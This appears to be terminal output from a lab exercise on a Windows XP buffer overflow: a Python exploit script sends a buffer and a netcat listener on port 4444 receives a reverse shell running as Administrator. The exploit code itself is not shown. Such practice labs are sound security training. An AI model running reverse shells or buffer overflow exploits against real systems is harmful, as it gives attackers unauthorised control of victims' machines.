 ~/boxes/others/bufferOverflow/win32/scripts ❯ python exploiting.py
[*] Sending buffer.
~/boxes/others/bufferOverflow/win32/scripts ❯
~/boxes/others/bufferOverflow/win32/scripts ❯ nc  -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.102] 1057
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>whoami.exe
whoami.exe
USER1-63B442E4D\Administrator